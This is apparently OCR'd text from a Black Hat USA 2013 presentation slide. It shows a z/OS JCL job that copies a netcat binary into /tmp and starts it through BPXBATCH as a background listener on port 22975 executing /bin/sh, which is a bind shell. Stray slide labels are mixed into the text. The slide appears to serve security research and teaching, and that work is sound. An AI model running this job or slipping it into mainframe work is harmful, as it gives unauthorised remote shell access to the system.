 netcat.jcl
//RACF8916 JOB (NC) 'JCL', CLASS=T,
// TIME=NOLIMIT,
// MSGLEVEL=(0,0)
JOB
CARD
//* Copies and creates a netcat listener
//NCLOL EXEC PGM=BPXBATCH
Program
//STDIN DD SYSOUT=*
//STDOUT DD SYSOUT=*
//STDPARM DD *
SH cp -B "//'CASE.NETCAT'" /tmp/nc;
chmod +x /tmp/nc;
nohup /tmp/nc -l -p 22975 -e /bin/sh
//*
UNIX
Cmds
black hat®
USA 2013